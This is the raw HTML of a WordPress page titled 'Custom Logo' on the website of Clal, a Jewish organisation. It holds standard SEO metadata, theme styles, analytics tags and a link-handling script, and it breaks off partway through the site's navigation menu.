

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clal.org/features/custom-logo/
body_size: 9711
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://www.clal.org/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Custom Logo - Clal</title>
	<link rel="canonical" href="https://www.clal.org/features/custom-logo/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Custom Logo - Clal" />
	<meta name="twitter:site" content="@ClalNY" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.clal.org/features/custom-logo/","url":"https://www.clal.org/features/custom-logo/","name":"Custom Logo - Clal","isPartOf":{"@id":"https://www.clal.org/#website"},"datePublished":"2016-09-01T16:41:21+00:00","breadcrumb":{"@id":"https://www.clal.org/features/custom-logo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.clal.org/features/custom-logo/"]}]},{"@type":"BreadcrumbList","@id":"https://www.clal.org/features/custom-logo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.clal.org/"},{"@type":"ListItem","position":2,"name":"Features","item":"https://www.clal.org/features/"},{"@type":"ListItem","position":3,"name":"Custom Logo"}]},{"@type":"WebSite","@id":"https://www.clal.org/#website","url":"https://www.clal.org/","name":"Clal","description":"Making Jewish a public good.","publisher":{"@id":"https://www.clal.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clal.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.clal.org/#organization","name":"Clal","url":"https://www.clal.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/#/schema/logo/image/","url":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","contentUrl":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","width":1,"height":1,"caption":"Clal"},"image":{"@id":"https://www.clal.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ClalNY/","https://x.com/ClalNY"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.clal.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Feed" href="https://www.clal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Comments Feed" href="https://www.clal.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Ffeatures%2Fcustom-logo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Ffeatures%2Fcustom-logo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://www.clal.org/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clal.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.clal.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-fonts-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-styles-css' href='https://www.clal.org/wp-content/uploads/wp-less/pillar/style/css/theme-b6822deaef.css' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://www.clal.org/wp-content/themes/pillar/style.css?ver=6.9' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

				@media all and (max-width: 1024px) {
				  .parallax > .background-image-holder,
				  .parallax .slides li > .background-image-holder {
				    top: 0 !important;
				    transform: none !important;
				    -webkit-transform: none !important;
				    height: 100%;
				  }
				}
			/** nav styling **/
#menu-standard-navigation > li a {
 font-weight: 600;
}

.menu>li ul {
 background: #dbdbdb;
}

.menu>li ul li a {
 color: #232323;
}

.menu>li>ul a {
 opacity: 1;
}

.nav-mobile-toggle.visible-sm.visible-xs:before {
    content: 'Menu';
    display: flex;
    line-height: 0;
    margin-top: 18px;
}

.nav-mobile-toggle i {
 margin-top: 0;
}

.wpb-content-wrapper {
   padding-top:  0px;
}

/** nav transparency fix **/
@media (min-width: 991px) {
   .nav--transparent:not(.nav--fixed) {
      background: #232323 !important;
  }
}
/*# sourceURL=ebor-style-inline-css */
</style>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJWWC75" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clal.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJWWC75");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.clal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clal.org/wp-json/wp/v2/pages/1373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clal.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/P9nTNZ-m9' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.clal.org') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">[data-overlay] *:not(.container):not(.background-image-holder):not(.instafeed--background){ z-index: 9; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Custom Logo" />
<meta property="og:url" content="https://www.clal.org/features/custom-logo/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2016-09-01T16:41:21+00:00" />
<meta property="article:modified_time" content="2016-09-01T16:41:21+00:00" />
<meta property="og:site_name" content="Clal" />
<meta property="og:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Custom Logo" />
<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=270%2C270&#038;ssl=1" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1471545325398{padding-top: 140px !important;padding-bottom: 0px !important;}.vc_custom_1471545106501{margin-top: -15px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-1373 page-child parent-pageid-1324 custom-background wp-theme-pillar  scroll-assist wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<a href="#" id="top"></a>

<div class="pillar-loader"></div>


<div class="modal-container search-modal" data-modal-id="search-form">
	<div class="modal-content bg-white imagebg" data-width="100%" data-height="100%">
		<div class="pos-vertical-center clearfix">
			<div class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2 text-center">
				<form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form>			</div>
		</div>
	</div><!--end of modal-content-->
</div><!--end of modal-container-->
<nav class="transition--fade">
	
    <div class="nav-bar nav--absolute nav--transparent" data-fixed-at="200">
    	<div class="nav-inner">
    	
	    	
<div class="nav-module logo-module left">
    <a href="https://www.clal.org/">
    	<img class="logo logo-dark" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93b.png" />
    	<img class="logo logo-light" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93c.png" />
    </a>
</div>	        
	        <div class="nav-float-right">
	        
		        <div class="nav-module menu-module left">
		            <ul id="menu-standard-navigation" class="menu"><li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1646"><a href="https://www.clal.org">Home</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3397 dropdown"><a href="https://www.clal.org/pages/about/">About</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://www.clal.org/history/team/">Our Team</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3405 dropdown"><a href="https://www.clal.org/history/">History</a>
	<ul role="menu" class=" subnav">
		<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.clal.org/50th-anniversary-celebration-of-clal/">Celebrating 50 Years of Clal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1644 dropdown"><a>Programs</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.clal.org/belonging/">Belonging</a></li>
	<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3407"><a href="https://www.clal.org/project/glean/">Glean</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.clal.org/jewish-work/">Jewish at Work</a></li>
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.clal.org/lti/">Leading Through Innovation</a></li>
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3410"><a href="https://www.clal.org/project/rabbis-without-borders/">Rabbis Without Borders</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://www.clal.org/spark-3/">SPARK</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3408"><a href="https://www.clal.org/project/israel-for-all/">Stand And See Fellowship</a></li>
</ul>
</li>
<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3398 dropdown"><a>Collaborations</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3411"><a href="https://www.clal.org/project/leap/">LEAP</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://www.clal.org/project/rabbi-careers/">Rabbi Careers</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="https://www.clal.org/project/twd/">The Wisdom Daily</a></li>
</ul>
</li>
